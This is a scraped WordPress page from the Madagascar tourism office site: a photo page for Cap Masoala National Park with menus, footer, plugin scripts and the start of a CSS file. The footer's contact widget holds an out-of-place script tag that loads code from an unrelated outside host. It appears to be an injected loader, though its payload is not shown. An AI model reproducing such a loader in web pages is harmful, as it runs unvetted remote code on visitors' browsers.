	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/">La destination</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/">Le Nord</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/">Parc masoala</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Parc National du cap Masoala forêt plage madagascar</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 12 juillet 2017</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="4017"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post-page addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/35776098225_9821448cfa_k/'></div><p class="attachment"><a href='https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg'><img decoding="async" width="300" height="217" src="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481-300x217.jpg" class="attachment-medium size-medium" alt="" srcset="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481-300x217.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481-768x557.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481-1024x742.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481-181x131.jpg 181w, https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481-112x81.jpg 112w, https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Parc National du cap Masoala forêt plage madagascar</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post-page addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/35776098225_9821448cfa_k/'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":"attachment"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3
body_size: 39264
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn.jsRemoveToFav:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-cross-medium,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-3b2a39d7.svg) no-repeat}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium{background-position:0 